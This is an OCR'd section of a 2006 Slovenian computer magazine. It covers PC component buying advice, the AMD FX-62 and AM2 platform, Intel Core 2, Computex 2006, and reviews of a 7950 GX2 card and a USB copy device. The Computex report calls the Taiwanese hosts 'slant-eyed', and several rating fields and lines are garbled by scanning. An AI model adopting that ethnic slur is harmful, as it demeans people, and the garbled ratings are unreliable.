

Na matičnih ploščah najdemo še kopico tehnologij, ki so vezane na delovanje sistema, zmožnost navijanja komponent, enostavno nadgradnjo BIOS-a in hitro odkrivanje napak … Nekje najdemo tudi **razširitvene module** v obliki wi-fi kartic, vmesnikov bluetooth, avdio vmesnikov in drugega. Te se med proizvajalci matičnih plošč razlikujejo, in trenutno velja poudariti, da je v vodstvu ASUS. Sledita MSI in GigaByte, drugi pa odvisno od modela.

Ker je velik del teh funkcij »marketinške« narave predlagamo, da pred nakupom **prek interneta preverite funkcije** želene matične plošče in jih **primerjate** s konkurenčnim primerljivim izdelkom. Ker je matična plošča hrbtenica vsakega računalnika, velja izbrati dobro ploščo zanesljivega proizvajalca, ki bo znal izdelek podpirati več let, še zlasti boste občasno le nadgradili procesor.

Tu velja zapisati še to, da boste z nakupom matične plošče za platformo **AMD AM2** glede naložbe veliko varnejši, kot če boste vstopili v svet Intelovih procesorjev, saj AMD svoje platforme menja le vsakih nekaj let, Intel pa žal vsaj polletno. Če pa se že odločite za Intel, je morda boljša izbira kot Intelov vezni nabor **ATI-jev Xpress 3200**, ki naj bi za platformo Conroe prišel na police 23. julija letos. njegov pomnilniški krmilnik pa naj bi podpiral kar do DDR2-1500.

#### **Pomnilnik**

Z AMD-jevim prehodom v svet DDR 2 (ki ponuja predvsem nižjo energijsko porabo in višjo prepustnost) se je cena pomnilnika začela spuščati pod ceno pomnilnika DDR. Tako kapaciteta modulov kot prepustnost in dostopni časi (kar odraža zakasnitve pri dostopu do pomnilnika) se sčasoma izboljšujejo. Priporočamo vam, da si izberete **najhitrejši** pomnilnik, ki ga vaša matična plošča (procesor) podpira. Ta hip je **to DDR 2-800**, saj hitrejšega vsaj uradno ne podpira še nobena platforma, čeprav je na trgu že opaziti prve module DDR 2-1066, ki pa jih lahko izkoristimo le na nekaterih ploščah z navijanjem procesorja in celotnega pomnilniškega podsistema. Pomnilnik DDR(1) se počasi poslavlja, medtem ko se DDR 3 ne bo pojavil pred prvo polovico 2007, saj ga ta hip ne podpira noben proizvajalec (procesorjev, matičnih plošč).

#### **Shranjevanje**

Trdi diski so navkljub (tudi našim) dvomom postali zanesljivejši, hitrejši in večji kot kadarkoli doslej. Vsi proizvajalci so usvojili perpendikularno tehnologijo, s katero lahko **podeseterijo** gostoto zapisa, kar pomeni, da se prehod na hologramske zapise zavoljo razlike v ceni in kapaciteti ne bodo zgodili prehitro. **Seagate** je nedavno predstavil **750 GB trdi disk** z vmesnikom Serial ATA II (3Gbit/s), v strežniških in RAID-okoljih se je zaradi vrstičenja ukazov NCQ (native command queing) povečala hitrost dostopa. Do konca leta bo Seagate predstavil **1 TB disk**, vse kaže, da bo vmesnik Serial ATA II ostal z nami vsaj do konca leta. Naslednik: Serial ATA 3 (6 Gb/s) se na trgu ne bo pojavil pred sredino 2007, saj za to tudi ni velike potrebe. Ozko grlo so še vedno sami diski, ne pa komunikacijski kanal med diski in preostankom sistema.

#### **Optične enote**

Še vedno smo v času **DVD-zapisovalnikov**, pri čemer so zdaj že vse enote na prodajnih policah zmožne **dvoslojnega zapisovanja** (DVD+- R9 oz. DVD-DL). Čeprav so bile napovedi podjetij, ki stojijo za tehnologijami **modrega laserja** (Blu-ray in HD DVD) glasne, pa smo ugledali šele prve ROM-enote (**bralnike**), prve zapisovalne enote pa na trgu ne bodo prej kot septembra. Cene teh se bodo sprva vrtele okoli 1000 USD, kar pomeni, da bo prodor na trg dokaj počasen. Tako si je DVD kupil vsaj še dve leti življenjske dobe. Zanimivo je to, da navkljub počasnemu opuščanju vzporednega (paralelnega) vodila ATA, večina optičnih enot še vedno ni na vodilu SATA, saj naj bi imeli nekaj težav z osnovnimi gonilniki. Kakorkoli že, glede na to, da Intel z veznim naborom i965 nima več podpore za PATA, predlagamo, da ob nakupu nove enote vztrajate pri vodilu **SATA**, kar bo omogočilo, da bo vaša enota uporabna še nekaj let. Razlika v ceni od osnovnih 10 tisočakov ne bi smela biti več kot 30 %.

#### **Grafika**

Do pozne jeseni bo na področju grafike precejšnje zatišje, saj tako nVidia kot ATI pripravljata jesensko osvežitev, ki pa se lahko zaradi poznega Windows Viste prestavi v ponovoletni čas. **NVidiin G80** bi se lahko na trgu pojavil že avgusta, ATI-jev R600 pa oktobra. Oba procesorja naj bi bila združljiva s knjižnico DirectX 10 in s senčilnim modelom Shader Model 4, ki ga prinaša Windows Vista. Sicer pa smo v zadnjem letu videli paralelizem – nVidia je predstavila dve grafični kartici v sistemu (SLI) ki delujeta skupaj in dosegata boljše rezultate, **ATI** pa ni ostal dolžan s svojo **CrossFire**. Ker gre za vrhunske kartice, katerih cena se za najmočnejše modele dviga krepko preko 100 tisočakov, svetujemo preudarnost pri nakupu. Za pogon Windows Viste bo dovolj kartica, strojno združljiva s knjižnico Direct X 9.0, kakršne pa se tako v svetu ATI-ja kot nVidie začnejo že pri 20 tisočakih in že s prejšnjo generacijo. Za domačo in

### PODROBNEJE O...

#### osebni računalniki: komponente

službeno pisarniško rabo računalnika utegnejo povsem zadoščati tudi **na matično ploščo vdelana grafična vezja**, kjer je v namiznem svetu v ospredju Intel (po pogostosti, ne hitrosti).

#### **Monitor**

Največji napredek pri LCD-monitorjih je v 2006 naredila **cena**, saj so 19-palčni monitorji na prodaj pod 70 tisočaki, 17-palčne različice pa najdemo že za dobrih 40. Hkrati so se na trgu pojavili tudi cenovno dosegljivi 20-palčni monitorji, katerih prednost je nedvomno višja ločljivost (1600 x 1200). Ob nakupu novega minotorja, ki ga nameravate uporabljati več let bodite pozorni na podporo za **HDCP** (High Bandwidth Digital Copy Protection), saj monitor sicer ne bo zmožen predvajanja **zaščitenih medijskih vsebin**, ki jih bodo proti koncu leta prinesli Blu-ray, HD DVD in Windows Vista … Sama hitrost osveževanja matrike praktično ni več pomembna, tudi vidni kot se je večinoma že približal sprejemljivim mejam, poskus osvetlitve matrike z LED-diodami pa je žal ostal le pri dragih prototipih …

#### PRENOSNIKI

#### **Matične plošče in vezni nabori**

ATI in nVidia sta zavoljo integriranih močnejših grafičnih vezij zagotovo najboljša izbira, ki bo omogočala tudi grafično zahtevnejše aplikacije in nadgradnjo na Windows Visto.

#### **Pomnilnik**

Pomnilnik DDR 2 je energijsko učinkovitejši od DDR-a, zato je tudi zavoljo daljše avtonomije boljša izbira za prenosnike.

#### **Shranjevanje**

Vsi proizvajalci so za konec leta napovedali prve hibridne diske (HHD), sestavljene iz mehaničnega dela in bliskovnega (flash) pomnilnika, in prav ti diski bo zahteval v prenosnih računalnikih tudi s Windows Vista (certifikat Premium). Sicer pa so se tudi v prenosnikih že pojavili RAID-konfiguracije dveh diskov, ki se medsebojno varujeta pred izgubo podatkov, Seagate pa je s perpendikularno tehnologijo že ponudil disk velikosti 160 GB tudi v velikosti za prenosnike.

#### **Zasloni**

Prenosniki, deklarirani kot nadomestek namiznih računalnikov, so že pokazali tudi diagonale zaslona 17 palcev. Večina novih zaslonov je zavoljo večjega kontrasta prevlečena z bleščečo, zelo odbojno prevleko, v kateri vidite vso okolico. Preverite, ali vam je stvar všeč, in si morebiti raje izberite stari dobri matiran zaslon.

RAZMIŠLJATE O NAKUPU NOVEGA PRENOSNIKA? **BOSTE POSTAVILI WI-FI OMREŽJE?** ZAŠČITITE SVOJO INVESTICIJO IN ZASEBNOST!



Ureja: JAKA MELE | jaka.mele@mojmikro.si



*Intel Core 2 zaznamuje poletje?*

*V dnevih, ko odštevamo do Intelovega verjetno največjega produktnega vzleta po mobilni platformi Centrino pred tremi leti, je zanimivo slišati, kam se Intel usmerja pri snovanju svoje naslednje arhitekture, ki naj bi Core 2 nadomestila ne prej kot v treh letih.* 

*Core 2 bo uradno predstavljen 23. julija, že kak teden prej pa se bo dalo nove procesorje tudi kupiti, saj Intel kopiči zaloge že nekaj časa in primanjkovanja nove ponudbe na trgu skoraj ne bi smelo biti.*

*V večini pogledov je Core 2 odlična arhitektura, saj v prvih testih, ki smo jih sicer opravili z Intelovimi vnaprej pripravljenimi računalniki (tako da te rezultate jemljemo z malce rezerve), niti ne njihov najhitrejši procesor Conroe gladko premaga AMD-jevega FX-60, po našem pred nekaj dnevi opravljenem testiranju FX-62 pa lahko potrdimo, da mu preglavic ne bo delal niti najnovejši AMD, temelječ na platformi AM2, podkrepljen s pomnilnikom DDR2. Edina šibka točka procesorja Core 2 je pomnilniška prepustnost, a vprašanje je, koliko se bo to poznalo pri vsakodnevni rabi.*

*Tako lahko brez zadržkov zapišemo, da si je Intel priboril vsaj šest mesecev zmagoslavja, po tem pa glede na AMD-jevo zgodovino, kjer Intelu nikoli niso ostali dolžni predolgo, že pričakujemo osvežitev AMD-jeve ponudbe in obelodanjenje kakšnega novega jedra tudi na strani zelenih. Pa vendarle smo v junijski vročini iz ust enega vodilnih Intelovih inženirjev za strežniške izdelke izvedeli, da bo Intel v naslednjo generacijo svoje mikroarhitekture najverjetneje vdelal tudi pomnilniški krmilnik in, presenetljivo, tudi grafični procesor. Govorice o podobnem pristopu so na Intelovi strani zamrle skupaj s projektom Timna – skoraj pred šestimi leti (ta naj bi poleg jedra Pentium III imel še pomnilniški krmilnik in grafični procesor).* 

*Intel je odkrito priznal, da bi vdelan pomnilniški krmilnik pripomogel k manjšim zakasnitvam pri dostopih do pomnilnika in tudi odstranil potrebo po pomnilniškem razdelilniku (hub), kar bi sprostilo nekaj prostora v samem čipu. Pa vendarle Intel tega ne namerava v svoje izdelke vnesti še vsaj dve leti. Razloga sta prevelik procesor, ki bi bil tudi energijsko manj učinkovit, in omejena fleksibilnost pri delu z različnimi pomnilniki. AMD ima tak pristop že zadnja tri leta, na strani Intela pa se prvih govoric o tem spomnim še iz leta 2000 – torej prej.*

*Vse kaže, da bo Intel prej ali slej pomnilniški krmilnik in verjetno tudi grafični procesor vdelal v svoje procesorje, ugibam pa da bodo ti namenjeni predvsem cenovno najugodnejšim računalnikom, namenjenim razvijajočemu se trgu v Afriki in Aziji.*

#### AMD FX-62 in platforma AM2

Najhitrejši, a ne čudežen

Dočakali smo AMD-jev prvenec na platformi AM2, novi najmočnejši procesor − FX-62.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

**Partforma AM2, o kateri se je vse vedelo že mesece, prinaša predvsem podporo pomnilniku DDR 2, z novo razporeditvijo kontaktov (tokrat 940) pa primernejšo platformo za** latforma AM2, o kateri se je vse vedelo že mesece, prinaša predvsem podporo pomnilniku DDR 2, z novo razporeditvijo kontaktov prihajajoče večjedrne procesorje. FX-62 je izdelan z **90 nm tehnologijo**, vsako izmed dveh jeder pa ima 1 MB predpomnilnika L2. Jedri utripata pri 2,8 GHz, procesor pa sestavlja 272 milijonov tranzistorjev. Procesor vsebuje pomnilniški krmilnik, ki podpira DDR 2-667 (PC2-5300) in DDR 2-800 (PC2-6400).

Procesor smo preizkusili na matični plošči ASUS M2N32-SLI, s pomnilnikom Corsair XMS2 DDR 2-1066. Testi 3Dmark2006 in PCmark2005 so pokazali, da sam prehod s podnožja Socket 939 na AM2 še **ne prinaša večjih pohitritev**, zato je marsikateri AMD-jev entuziast doživel veliko razočaranje. Ugotovili smo da AM2 v AMD-jev svet ni prinesel čudeža, saj pohitritve niso velike oziroma jih na primerljivih procesorjih ni. Podobno je bilo tudi pri Intelovem prehodu na DDR 2. Ne razumite narobe – v času pisanja je FX-62 AM2 najhitrejši procesor na svetu, vendar bo že v času vašega poletnega branja verjetno drugače … Tabela 1: Rezultat testa PCMark 2005



AMD-jev premik s pomnilnika DDR na DDR 2 je izredno pozitiven, saj se je končno začelo opuščanje DDR-a v prid nasledniku, kar bo pomenilo tudi večje zahteve po DDR 2 in s tem po načelu ekonomije obsega nižanje cene. Procesor je moč tudi lepo naviti, stabilno nam je deloval pri hitrosti 3 GHz in to samo z zračnim hlajenjem!

Čeprav so nekateri proizvajalci matičnih plošč že začel testirati **štirijedrnik Intel Kentsfield** (quad core), ki bo prišel na trg v začetku 2007, pa se prav od AMD-ja z AM2 na področju štirih jeder obeta ponoven preobrat glede zmogljivosti. AMD-jeva arhitektura je namreč veliko bolj uravnotežena glede pomnilniških dostopov in prenosov med jedri, medtem ko Intelova za vsako jedro po podatke hodi iz procesorja. Tako v prispodobi povedano AMDjeva jedra pri delu sodelujejo, Intelova pa ne vedo druga za drugo.

Procesorje AM2 lahko že kupimo praktično





povsod, iz dneva v dan je tudi večja ponudba matičnih plošč. NVidia je za platformo AM2 pripravila celotno družino **nForce 5,** od najnižjih modelov 550 do najvišjega 590 SLI, še nekaj dolarjev niže pa bo na voljo osvežena serija naborov **nForce 4 Ultra**. Ti bodo našli pot predvsem v cenovno najnižje sisteme, ki bodo konkurirali ponudbam podjetij VIA, ULI, SIS in drugih. Tudi ATI je že oznanil podporo svojih naborov za AM2, čeprav bolj zadržano, kot to počne nVidia. ATI bo tako ponudil **Xpress300,** ki je pravzaprav Xpress200 v preobleki in z integrirano grafiko X300. Vrhunec ponudbe pa bosta **Xpress3200** in južni most **SB600**, prve plošče naj bi prišle na trg avgusta.

Cena novega FX-62 je **1030 USD**. Kaj bo naredil AMD čez nekaj mesecev, ko Intel splavi Conroe, ki bo prekašal vse, kar ima AMD, še ni jasno, vse pogosteje pa je slišati govorice o **nakupu podjetja ATI**. ATI ima namreč odlične povezave z Intelom, medtem ko je imel AMD zelo blizu nVidio. Še tiše se je šušljalo o tem, da nVidia in Intel že razpravljata o boljšem sodelovanju, če se AMD res odloči za ta korak ...

Ξ

### POD LUPO Computex 2006

kov, s katerim lahko računalnikove zvočnike uporabljamo tudi ob ugasnjenem računalniku, ter sočasno preko USB-kabla polnimo prenos-

ne predvajalnike ...

GRAFIČNE DOBROTE

## Zrelo PC-jevo obdobje

V Taipeju se je v začetku junija zgodil vsakoletni Computex, največja sejemska prireditev na azijski celini. Med poševnookimi gostitelji je bilo letos našteti manj mednarodne udeležbe kot pretekla leta, na sejmu pa so prevladovale modre, zelene in rdeče barve – Intel, AMD in ATI na vsakem koraku …

**Piše: Jaka Mele** jaka.mele@mojmikro.si

**P** oleg uradne pričakova<br>
AMD-jeve predstavitv<br>
platforme **AM2**, ki je<br>
tudi trenutno aktual-<br>
ni Socket 939 predstavil pred oleg uradne pričakovane AMD-jeve predstavitve platforme **AM2**, ki je tudi trenutno aktualtremi leti na isti prireditvi, je bilo res velikih objav bore malo. AMD je veliko prahu dvignil tudi s predstavitvijo

svojega novega dvojedrnega procesorja za mobilni trg – **Turion 64 X2**. Med najzanimivejšimi trenutki je bila možnost preizkusa novega Intelovega procesorja **Conroe X6800**, ki izmed preizkušenih procesorjev ta hip zavzema zmogljivostni prestol. Intel je izkoristil prireditev za uradno predstavitev svojega veznega nabora **BroadWater i965**, ki ga bomo preizkusili v poletnih mesecih (prinaša podporo za Conroe, ki ga bosta zmožni tudi novi različici i945 in i975X, zaradi sprememb v zahtevani voltaži pa obstoječe plošče na vodilu LGA775 ne bodo združljive z njim).

#### CORE NA POHODU

Do konca leta namerava Intel kar 25 % vseh pošiljk procesorjev nadomestiti s procesorji **Core 2 Duo** in **Core 2 Extreme**, stari arhitekturi NetBurst pa bo močno znižal cene. Znane so tudi že cene: Intel Core 2 Extreme X6800 (2,93 GHz/4 M) bo na prodaj po isti ceni kot Intel Pentium Extreme Edition 965 (3,73 GHz/2 Mx2), to je po 999 USD, medtem ko bo Intel Core 2 Duo E6700 (2,67 GHz/4 M) stal 530 USD, Intel Core 2 Duo E6600 (2,40 GHz/4 M) 316 USD, Intel Core 2 Duo E6400 (2,13 GHz/2 M) 224 USD in najcenejši novinec Intel Core 2 Duo E6300 (1,86 GHz/2 M) borih 183 USD. AMD-ju utegne veliko težav povzročiti tudi smešno ugodna cena najcenejšega dvojedrnika Intel Pentium D 805 (2,66 GHz/1 Mx2) za borih 93 USD.

#### PISANA MNOŽICA MATIČNIH PLOŠČ

Zagotovo je bilo med razstavljavci največ proizvajalcev matičnih plošč, hladilnih elementov ter zunanjih shranjevalnih naprav in prenosnih računalnikov. Sicer pa je sejem dal občutek zrelega obdobja PC-ja ter prikazoval evolucijske spremembe predvsem glede oblikovanja izdelkov za večjo uporabnost in enostavnost…

Vsi proizvajalci **matičnih plošč** so že prika-



zovali delujoče plošče tako za AMD M2 kot za Intel Core 2, plošče so bile raznovrstnih oblik in velikosti, zanimiv pa je bil uraden podatek, da se je faktor velikosti ohišij BTX povzpel že na 35 % celotnega trga. Večina matičnih plošč je zavoljo specifikacij za Windows Vista Premium opremljena tudi s podporo izhodu HDMI. **Vezni nabori** VIA PT880 PRO, ATI Xpress3- 200, nVidia nForce590 SLI in Intelov i965 so se bohotili na neskončnem številu raznobarvnih plošč, med katerimi pa smo spet kar pogosto naleteli na dodatne izhode, namenjene

povezovanju na HD-televizorje, dvojne reže PCIE x16 pa so bile tako rekoč že standardno

Med vsemi je vsekakor najbolj izstopal **ASUS**, ki je predstavil kup dodatnih funkcij in tehnologij, vdelanih na nove plošče. Tako lahko brezžični modul deluje kot dostopna točka tudi ob ugasnjenem PC-ju, če PC-ja ne potrebujemo za aktivno delo (v ozadju pa še vedno prenašamo datoteke P2P), ga lahko preklopimo v tihi speči način; videli smo priložene daljinske upravljalnike, avdio modul za priklop iPoda in podobnih MP3-predvajalni-

prisotne.



bilo na njej kar **1024 MB pomnilnika**. Med grafičnimi dobrotami smo kmalu zavohali tudi namige glede naslednje generacije grafik, tako ATI-ja kot nVidie. Na različnih mestih smo slišali da bosta naslednika, oba bosta strojno podpirala DirectX 10 (ki pride z Windows Visto in ne bo deloval na XP-ju), ob polni obremenitvi rabila kar med 130 in 300 W energije!!! Oba proizvajalca se spogledujeta z vodnim hlajenjem saj bi bil hrup zračnega hlajenja prevelik. Dobra novica je, da bo ta generacija, ki prihaja v začetku leta 2007 najpožrešnejša, saj bo naslednja že sledila trendu nižje porabe.

#### VEČPREDSTAVNOST ZA DNEVNO SOBO

1200w ppower

Toughpower

(S)

Skoraj vsi proizvajalci matičnih plošč pa so kazali tudi svoje večpredstavne računalnike za dnevno sobo. Ti so po zasnovi in videzu že precej bliže temu, kar bi si želel in kar bi spustil v svojo dnevno sobo, a še vedno se zatakne pri ceni. Najbrž ni treba poudarjati, da se je nad

večino bohotil večbarvni logotip **Intel VIIV**.

Med zanimivimi novostmi smo našli še pomnilniško SD-kartico ADATA z vdelanim numeričnim LCD-prikazovalnikom, na katerem smo lahko prebrali, koliko MB je še prostih. ThermalTake pa je pokazal dober meter visoko ohišje, v katerega lahko spravimo kar dva sistema in ducat diskov in drugih pogonov, v začudenje pa je mimoidoče spravljal tudi 1200 W napajalnik.

Geil je prikazoval delujoče module DDR 2-1200

in prve inženirske primerke pomnilnika **DDR 3** (imajo isti razpored kontaktov kot DDR 2) – za prodajo bodo na voljo konec tega leta. Tu najbolj agresivno pritiska Samsung, ki ima v svojih načrtih že DDR 3-1333, a najverjetneje ne pred sredino 2007…

grafična kartica

### Club3D nVvidia 7950 GX2

ZA: NVidia je končno uradno ponudila tisto, kar so nekateri večji partnerji (DELL, GigaByte, MSI) ponujali posvečenim in petičnim strankam − **kombinacijo dveh grafičnih procesorjev na eni sami grafični kartici PCIE**. Ker gre za integrirano rešitev, kjer funkcijo SLI-mostička opravlja poseben čip, grafika deluje na večini normalnih (ne SLI) matičnih plošč. V večini primerov je potrebna le nadgradnja biosa, za celoten seznam združljivosti pa obiščite stran www.nvidia.com/GX2. Kartica 7950 GX2 je sestavljena iz **dveh vezij 7900 GTX, z dvema hladilnikoma**. Vse skupaj je spojeno na eno širšo kartico. Ker pomnilnik vsake polovice pravzaprav ostaja že dolgo znani 512 MB GDDR3 na 256-bitov širokem kanalu, tu ni nekega napredka. NVidia oglašuje rešitev kot **najhitrejšo na svetu**, kar ta hip **ni res**, saj se naveza dveh 7900 GTX v načinu SLI ali dveh ATI X1900XT v Crossfireu izkaže za močnejšo. Vendar pa se bo stanje zagotovo spremenilo z možnostjo quad SLI, ko bodo v našem računalu utripala štiri grafična jedra. Ena največjih prednosti nove kartice 7950 GX2 je polna podpora HDCP-ju, kar pomeni, da bo kartica popolnoma **primerna tudi za Windows Vista**, ter novim predvajalnikom bluetooth in HD-DVD. K temu pripomore tudi v celoti strojno odkodiranje H.264. Dvojni DVI-izhod omogoča ločljivosti nad 1920 x 1200 (na tej kartici pa je tudi dovolj procesne moči za kaj takega). Club 3D v paketu prilaga še nekaj iger (Collin McRea Rally 2005 ...).

Skupna ocena: Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.club-3d.com **Cena:** 161.170 SIT (672,57 EUR) **Tehnični podatki Grafični procesor:** G71

**Pomnilnik:** 1024 MB GDDR3 **Hitrost procesorja/pomnilnika:** 500/600(1200) MHz Vodilo: PCIE 16x **Dodatni priključki:** 2x DVI, VIVO

PROTI: Tudi v času testiranja nVidia še ni izdala gonilnikov, ki bi na SLI-ploščah omogočile skupno delo dveh kartic 7950GX2. Tako take rešitve ta hip delujejo samo partnerjem, vendar naj bi do konca poletja dočakali tudi gonilnike, ki bodo stvar omogočile na vseh karticah. Sama hitrost grafičnih procesorjev je rahlo nižja kot pri samostojnih 7900GTX (500 MJz, namesto 650), predvsem na račun omejenega hlajenja. To je podobno porazno kot pri 7900GT in pripomore h kar nekaj hrupa.

Jaka Mele



#### USB-most

### Smart X Copy



Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE** Razmerje cena /kakovost: **NNNNNNNNNNNNN Informacije:** Conrad Electronic (www.conrad.si) **Cena:** 9390 SIT (39,18 EUR) Tehnični podatki **Vmesnik:** USB 1.1 (do 400 KB/s) **Napajanje:** 3 x AAA-baterije ali akumulatorji

ZA: Ta mala naprava nam omogoča **prenos podatkov med različnimi podatkovnimi nosilci** s priključkom USB **brez uporabe računalnika**. Tuja mu ni večina digitalnih fotoaparatov, USB-trdih diskov, pomnilniških USB-ključkov … Med testom dejansko nismo našli naprave, s katero se Smart X Copy ne bi znal sporazumeti. Omogoča nam **izbiro vrste datotek**, ki jih želimo prenesti (MP3, JPG, DOC, AVI) lahko pa se odločimo za prenos celotne vsebine medija. Napajajo ga **tri AAA-baterije** oziroma akumulatorji, kar omogoča tudi delo na terenu. Mali pomočnik ima vdelano tudi zaščito proti prepisovanju datotek z istim imenom, težavo reši s pripisom zaporedne številke imenu datoteke ali mape. Po uspešnem prenosu podatkov se naprava sama izklopi in tako varčuje z 